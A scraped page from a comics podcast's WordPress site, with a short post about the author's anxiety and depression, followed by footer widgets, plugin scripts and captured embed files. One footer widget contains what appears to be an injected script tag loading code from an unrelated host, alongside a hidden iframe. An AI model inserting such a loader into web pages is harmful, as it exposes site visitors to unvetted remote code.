			<div class="entry-summary" itemprop="description"><p>Recently I was a guest on <a href="https://www.bipolarandsurviving.com/">Bipolar and Surviving</a> to talk to Dan Lis and his listeners about my experiences with anxiety and depression. That&#8217;s nothing new. I&#8217;ve talked about it before and I&#8217;ll probably talk about it again, and I&#8217;ll be as open as the host wants me to be about it.</p>
<p>But Dan asked me an interesting question, one that he&#8217;s probably asked a ton of people but nobody has asked me yet. He asked if I would get rid of the anxiety and depression aspect of my life if I could, and I&#8217;ll give you the pretty much the same answer here as I did on Dan&#8217;s show. I really don&#8217;t think I would despite how much I hate having to deal with it.</p>
<p><span class="more-link"><a href="https://playcomics.com/making-friends-with-your-ghosts/">Continue Reading</a></span></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
</div><!-- .main-content-grid -->

		</div><!-- #main -->

		<div id="sub-footer" class=" sub-footer hgrid-stretch inline-nav">
	<div class="hgrid">
		<div class="hgrid-span-12">
			<section id="text-30" class="widget widget_text">			<div class="textwidget"><ul class="sxc-follow-buttons"><li class="sxc-follow-button">
                        <a
                            href="https://www.facebook.com/officialplaycomicspage"
                            data-toggle="tooltip"
                            title="Facebook"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                alt="Facebook"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.facebook.com/groups/playcomicspodcast/"
                            data-toggle="tooltip"
                            title="Facebook Group"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook-group.png"
                                alt="Facebook Group"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.instagram.com/playcomicspodcast/"
                            data-toggle="tooltip"
                            title="Instagram"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/instagram.png"
                                alt="Instagram"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://itunes.apple.com/us/podcast/play-comics/id1191388610?mt=2"
                            data-toggle="tooltip"
                            title="iTunes"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/itunes.png"
                                alt="iTunes"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://itunes.apple.com/us/podcast/play-comics/id1191388610?mt=2"
                            data-toggle="tooltip"
                            title="iTunes Podcasts"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/itunes-podcasts.png"
                                alt="iTunes Podcasts"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.patreon.com/playcomics"
                            data-toggle="tooltip"
                            title="Patreon"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/patreon.png"
                                alt="Patreon"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://discord.gg/vHrA3CJ"
                            data-toggle="tooltip"
                            title="Discord"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/discord.png"
                                alt="Discord"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://fosstodon.org/web/@playcomics"
                            data-toggle="tooltip"
                            title="Mastodon"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/mastodon.png"
                                alt="Mastodon"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://www.iheart.com/podcast/256-play-comics-31080449/"
                            data-toggle="tooltip"
                            title="iHeart"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/iheart.png"
                                alt="iHeart"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="mailto:chris@playcomics.com"
                            data-toggle="tooltip"
                            title="Email"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/email.png"
                                alt="Email"
                            />
                        </a>
                    </li><li class="sxc-follow-button">
                        <a
                            href="https://pinecast.com/feed/playcomics"
                            data-toggle="tooltip"
                            title="RSS Feed"
                            target="_self"
                        >
                            <img class="lazy" decoding="async"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/rss-feed.png"
                                alt="RSS Feed"
                            />
                        </a>
                    </li></ul><script type='text/javascript'>
                    jQuery(document).ready(function($) {

                        // Enable Bootstrap Tooltips
                        $('[data-toggle="tooltip"]').tooltip();

                    });
               </script>
</div>
		</section>		</div>
	</div>
</div>
		
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="hgrid">
					<div class="hgrid-span-4 footer-column">
				<section id="text-52" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.podchaser.com/podcasts/play-comics-428739?utm_source=Play%20Comics%7C428739&amp;utm_medium=badge&amp;utm_content=TRCASP428739" target="_blank" rel="noopener noreferrer"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://imagegen.podchaser.com/badge/TRCASP428739.png" alt="Podchaser - Play Comics" width="300" height="auto" /></a></p>
</div>
		</section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rephonic-reviews"><a href="https://rephonic.com?utm_source=embed-reviews" target="_blank" style="display: block; font-size: 12px; text-decoration: none; text-align: right; margin-top: 8px;">Powered by Rephonic</a></div></div></section><section id="text-55" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://playcomics.com/category/episodes/">Overall Episodes</a>:</strong> <span class="sbs-count-posts">349</span></p>
<p><strong><a href="https://playcomics.com/category/regular/">Regular Episodes</a>:</strong> <span class="sbs-count-posts">227</span></p>
<p><strong><a href="https://playcomics.com/category/bonus-episodes/">Bonus Episodes</a>:</strong> <span class="sbs-count-posts">122</span></p>
<p><strong><a href="https://playcomics.com/category/crowdfunding-corner/">Crowdfunding Corner</a>:</strong> <span class="sbs-count-posts">43</span></p>
<p><strong><a href="https://playcomics.com/tag/creator-talk">Creator Talk</a>:</strong> <span class="sbs-count-posts">96</span></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><br />
<script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
</div>
		</section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
  window.REPHONIC_REVIEWS_CONFIG = {
    podcastId: 'play-comics',
    width: '100%',
    height: '520px',
    version: 2,
  }
</script>
<script src="https://rephonic.com/embed-reviews.js" defer></script></div></section>			</div>
					<div class="hgrid-span-4 footer-column">
				<section id="text-53" class="widget widget_text">			<div class="textwidget"><div class="convertkit-form wp-block-convertkit-form" style=""><script async data-uid="c1779e3494" src="https://playcomics.kit.com/c1779e3494/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script></div>
</div>
		</section>			</div>
					<div class="hgrid-span-4 footer-column">
				<section id="text-56" class="widget widget_text"><h3 class="widget-title"><span>Upcoming Episodes</span></h3>			<div class="textwidget"><p>Dates subject to change</p>

<section class=" ics-calendar layout-basic stickymonths" id="r694e07cb8b53ce4" style="opacity: 1;">

			<article class="ics-calendar-basic-wrapper">

			
			<ul class="events r34ics-basic-events">
									
										<li class="event all-day" data-dow="0" data-wknum="01" data-rel2today="future" data-feed-key="0">
											<div class="date"><span data-date-format="l">Sunday</span> <span data-date-format="F">December</span> <span data-date-format="j">28</span></div>

											<div class="event-info">
												<div class="title has_desc confirmed">X-Men the Official Game</div><div class="descloc"><div class="eventdesc"><p>Featuring Alexander Zalben</p></div></div>											</div>
										
										</li>

															
										<li class="event all-day" data-dow="0" data-wknum="02" data-rel2today="future" data-feed-key="0">
											<div class="date"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">4</span></div>

											<div class="event-info">
												<div class="title has_desc confirmed">Snoopy vs The Red Baron</div><div class="descloc"><div class="eventdesc"><p>Featuring Phil Theobald</p></div></div>											</div>
										
										</li>

															
										<li class="event all-day" data-dow="0" data-wknum="03" data-rel2today="future" data-feed-key="0">
											<div class="date"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">11</span></div>

											<div class="event-info">
												<div class="title has_desc confirmed">Fantastic 4 Flame On</div><div class="descloc"><div class="eventdesc"><p>Featuring Scott Niswander</p></div></div>											</div>
										
										</li>

															
										<li class="event all-day" data-dow="0" data-wknum="04" data-rel2today="future" data-feed-key="0">
											<div class="date"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">18</span></div>

											<div class="event-info">
												<div class="title has_desc confirmed">Robotech Invasion</div><div class="descloc"><div class="eventdesc"><p>Featuring Greg Sewart</p></div></div>											</div>
										
										</li>

															
										<li class="event all-day" data-dow="0" data-wknum="05" data-rel2today="future" data-feed-key="0">
											<div class="date"><span data-date-format="l">Sunday</span> <span data-date-format="F">January</span> <span data-date-format="j">25</span></div>

											<div class="event-info">
												<div class="title has_desc confirmed">Lucky Luke (PS1)</div><div class="descloc"><div class="eventdesc"><p>Featuring Insane Ian</p></div></div>											</div>
										
										</li>

													</ul>
		</article>

		
</section>

</div>
		</section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					<a class="privacy-policy-link" href="https://playcomics.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a> Designed using <a class="theme-link" href="https://wphoot.com/themes/unos/" title="Unos Premium WordPress Theme">Unos Premium</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-magazine-black-premium/*","/wp-content/themes/unos-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<a class="fixed-goto-top waypoints-goto-top" href="#page-wrapper"><i class="fas fa-chevron-up"></i></a><script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script id="jetpack-testimonial-theme-supports-js-after">
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable","customScrollerPadding":"120","lightbox":"enable","lightGallery":"enable","isotope":"enable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://playcomics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/premium/js/jquery.lightGallery.js?ver=1.1.4" id="jquery-lightGallery-js"></script>
<script id="convertkit-broadcasts-js-extra">
var convertkit_broadcasts = {"ajax_url":"https://playcomics.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
</script>
<script src="https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.3" id="convertkit-broadcasts-js"></script>
<script src="https://playcomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://playcomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://playcomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/playcomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://playcomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://playcomics.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://playcomics.com/wp-content/plugins/hootkit/assets/jquery.circliful.min.js?ver=20160309" id="jquery-circliful-js"></script>
<script src="https://playcomics.com/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.2" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://playcomics.com/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://playcomics.com/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.2" id="hootkit-miscmods-js"></script>
<script id="lbwps-photoswipe5-js-extra">
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
</script>
<script type="module" src="https://playcomics.com/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.1"></script><script src="https://playcomics.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script id="convertkit-js-js-extra">
var convertkit = {"ajaxurl":"https://playcomics.com/wp-admin/admin-ajax.php","debug":"","nonce":"0e3c09aec3","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
</script>
<script src="https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.3" id="convertkit-js-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/premium/library/js/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/premium/library/js/jquery.waypoints.sticky.js?ver=4.0.1" id="jquery-waypoints-sticky-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/premium/library/js/scroller.js?ver=3.1.0" id="hoot-scroller-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script src="https://playcomics.com/wp-content/themes/unos-premium/premium/js/hoot.theme.premium.js?ver=2.12.0" id="hoot-theme-premium-js"></script>
<script src="https://playcomics.com/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.7.0.4" id="ics-calendar-js"></script>
<script id="ics-calendar-js-after">
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/playcomics.com\/wp-admin\/admin-ajax.php","r34ics_nonce":"1daddac882"};
var ics_calendar_i18n = {"hide_past_events":"Hide past events","show_past_events":"Show past events"};
var r34ics_days_of_week_map = {"Sunday":"Sun","Monday":"Mon","Tuesday":"Tue","Wednesday":"Wed","Thursday":"Thu","Friday":"Fri","Saturday":"Sat"};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
//# sourceURL=ics-calendar-js-after
</script>
<script src="https://playcomics.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"122272970\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"playcomics.com\",\"arch_tag\":\"ghost-spider\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "122272970", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://playcomics.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://playcomics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler.my-custom-spoiler > .su-spoiler-title {

	/* Text Size */
	font-size: 20px;
	
	/* Text Color */
	color: #000000;

}

.su-spoiler.my-custom-spoiler > .su-spoiler-content {

	/* Text Size */
	font-size: 20px;

	/* Text Color */
	color: #000000;

}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://playcomics.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: playcomics.com @ 2025-12-25 23:36:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rzCMbwnQvxISE5eHm_p62Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766723810110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rephonic.com/embed-reviews.js
body_size: 515
content:
(function () {
  var err = function (s) {
    if (console && console.error) {
      console.error('[Rephonic Reviews] ' + s);
    }
  };

  var config = window.REPHONIC_REVIEWS_CONFIG;
  if (typeof config !== 'object') {
    err('window.REPHONIC_REVIEWS_CONFIG must be an object.');
    return;
  }
  if (typeof config.podcastId !== 'string') {
    err('window.REPHONIC_REVIEWS_CONFIG.podcastId must be a string.');
    return;
  }
  if (config.version && typeof config.version !== 'number') {
    err('window.REPHONIC_REVIEWS_CONFIG.version must be a number.');
    return;
  }

  var iframeBase = config.debug
    ? 'http://localhost:3000'
    : 'https://rephonic.com';
  var iframeUrl = iframeBase + '/tools/embed-reviews/' + config.podcastId;
  var version = config.version || 1;

  var makeFrame = function () {
    var frm = document.createElement('iframe'),
      s = frm.style;
    frm.src = iframeUrl;
    s.border = '1px solid #ccc';
    s.padding = '0';
    s.margin = '0';
    s.width = '100%';
    s.height = '100%';
    s.maxWidth = '100vw';
    s.maxHeight = '100vh';
    s.borderRadius = '6px';
    s.background = '#F5F5F9';
    return frm;
  };

  var makeCredit = function () {
    var div = document.createElement('div'),
      a = document.createElement('a'),
      s = div.style;
    a.href = 'https://rephonic.com/?utm_source=embed-reviews';
    a.target = '_blank';
    a.innerText = 'Powered by Rephonic';
    a.style.fontSize = '12px';
    a.style.textDecoration = 'none';
    s.textAlign = 'right';
    s.marginTop = '8px';
    div.appendChild(a);
    return div;
  };

  var container = document.getElementById('rephonic-reviews');
  if (!container) {
    err(
      'Please add a container for the reviews somewhere on this page: ' +
        '<div id="rephonic-reviews"></div>'
    );
    return;
  }

  container.style.width = config.width || '100%';
  container.style.height = config.height || '520px';

  var div = document.createElement('div');
  div.style.width = '100%';
